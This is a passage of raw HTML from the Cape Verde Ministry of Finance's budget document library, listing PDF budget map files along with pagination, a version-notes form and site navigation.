	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482826?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.5+MTT.pdf/36877937-5b8a-0ea2-0c0c-9b23c9e4d8cf?version=1.0&t=1571394659395&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482826?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5.5 MTT.pdf" > Mapa5.5 MTT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.22 MTT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482838" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.22+MTT.pdf/1e742b23-fac4-7460-2c84-a479a3f567b8?version=1.0&t=1571394659517&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482838?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.22+MTT.pdf/1e742b23-fac4-7460-2c84-a479a3f567b8?version=1.0&t=1571394659517&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482838?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.22 MTT.pdf" > Mapa15.22 MTT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 20 de 132 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=3" onclick="">3</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=5" onclick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick="">6</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7" onclick="">7</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=mM9XLXcg" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=mM9XLXcg" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=mM9XLXcg" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa 